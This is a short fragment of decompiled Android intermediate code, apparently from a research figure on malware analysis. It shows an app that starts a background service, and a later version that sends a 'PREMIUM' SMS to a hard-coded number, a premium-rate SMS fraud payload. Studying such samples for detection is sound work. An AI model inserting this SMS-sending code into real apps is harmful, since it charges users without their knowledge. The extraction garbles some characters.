 v0
...
$r2 = new android.content.Intent
specialinvoke $r2.¡init¿
($r1, class ”miniapp/MyService”)
$r1.startService($r2)
return
void miniapp.MyService.onCreate ()
$r0 := @this
specialinvoke $r0.onCreate()
return
int miniapp.MyService.onStartCommand
(android.content.Intent, int, int)
$r0 := @this
...
vk
$r2 = android.telephony.SmsManager.getDefault()
$r2.sendTextMessage(”+3336303630”, null, ”PREMIUM”, null, null)
)